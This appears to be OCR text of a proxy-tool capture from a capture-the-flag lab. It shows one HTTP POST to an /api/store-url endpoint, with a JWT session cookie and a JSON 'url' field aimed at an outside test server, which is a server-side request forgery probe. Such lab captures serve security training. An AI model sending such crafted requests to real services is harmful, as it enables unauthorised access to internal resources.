 Request
Pretty Raw Hex JSON Web Token \n
1 POST /api/store-url HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 48
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6ImtzY29ycGlvMUBjbG91ZHNpdGUudGh
tIiwic3Vic2NyaXB0aW9uIjoiYWN0aXZlIiwiaWF0IjoxNzQwNTEzMjk3LCJleHAiOjE3NDA1MTY4OTd
9.IyAD09fs6NDv7voFXwShcyTbEcclOQBtVu-uqOjDQWM
13 Priority: u=0
14
15 {
"url":"http://10.2.104.130:8000/SSRF_test.txt"
}